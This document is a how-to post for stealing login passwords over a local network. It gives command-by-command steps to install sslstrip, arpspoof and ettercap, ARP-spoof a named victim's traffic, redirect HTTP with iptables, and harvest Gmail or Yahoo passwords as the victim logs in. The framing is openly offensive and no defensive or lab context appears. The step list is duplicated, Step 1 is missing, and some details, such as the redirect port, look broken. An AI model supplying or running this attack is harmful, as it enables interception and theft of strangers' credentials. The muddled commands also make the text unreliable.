SSLStrip used along with MITM to hack SSL websites.
You will need following tools

Step 2:- Unzip the downloaded files use "tar -zxvf sslstrip-0.4.tar.gz"

Step 3:- Build SSLStrip change directory to unzip folder run "python setup.py build"

Step 4:- Install SSLStrip run "sudo python setup.py install" , Requires root privilages

Step 5:- Install arpspoof "sudo apt-get install dsniff"

Step 6:- Install ettercap "sudo apt-get install ettercap"


Step 7:- Verify you ipaddress "ifconfig" Notice the hackers ip is 172.168.1.3
Step 8:- Verify your default gateway "ip route show | grep default | awk '{ print $3}' "

Note : This hack works only if victims gateway address is same as that of the Hacker. (172.168.1.1 in the above example)

Step 9:- Create three different tabs in your terminal window. We need to run three commands parallely. In first tab run " sudo arpspoof -t 172.168.1.4 172.168.1.1"

Step 10:- Second tab run "iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 1000"
and run "sslstrip"

Step 11:- In the thisd tab run ettercap. Ethercap will print all the password it sniffed on the console. "sudo ettercap -Tqz"
Step 12:- Wait for the victim to login to gmail , yahoo etc.. the passwords will be printed on ettercap console.
You will need following tools
- SSLStrip
- arpspoof
- ettercap
- Ubuntu Linux
- Internet Connection
- Victim has to be in the same subnet

Step 2:- Unzip the downloaded files use "tar -zxvf sslstrip-0.4.tar.gz"

Step 3:- Build SSLStrip change directory to unzip folder run "python setup.py build"

Step 4:- Install SSLStrip run "sudo python setup.py install" , Requires root privilages

Step 5:- Install arpspoof "sudo apt-get install dsniff"

Step 6:- Install ettercap "sudo apt-get install ettercap"

Step 7:- Verify you ipaddress "ifconfig" Notice the hackers ip is 172.168.1.3


Step 8:- Verify your default gateway "ip route show | grep default | awk '{ print $3}' "

Note : This hack works only if victims gateway address is same as that of the Hacker. (172.168.1.1 in the above example)
Step 9:- Create three different tabs in your terminal window. We need to run three commands parallely. In first tab run " sudo arpspoof -t 172.168.1.4 172.168.1.1"

Step 10:- Second tab run "iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 1000"
and run "sslstrip"

Step 11:- In the thisd tab run ettercap. Ethercap will print all the password it sniffed on the console. "sudo ettercap -Tqz"

Step 12:- Wait for the victim to login to gmail , yahoo etc.. the passwords will be printed on ettercap console.